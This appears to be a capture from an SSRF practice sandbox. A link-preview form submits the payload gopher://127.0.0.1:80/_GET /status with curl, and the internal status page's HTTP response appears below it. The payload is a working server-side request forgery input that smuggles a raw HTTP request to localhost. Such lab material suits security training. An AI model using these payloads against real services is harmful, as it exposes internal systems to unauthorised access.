 Preview Link
URL:
gopher://127.0.0.1:80/_GET%20/status%20HTTP/1.1%0a
Utility:
curl
Submit
Response
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 2519
Server: Werkzeug/2.0.2 Python/3.7.11
Date: Wed, 08 Jan 2025 23:54:48 GMT
<!doctype html>
<html lang="en">
<head>
<!-- Required meta tags -->
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<!-- Bootstrap CSS -->
<link rel="stylesheet" href="/assets/css/bootstrap.min.css">
<title>SSRF Sandbox - Status Page</title>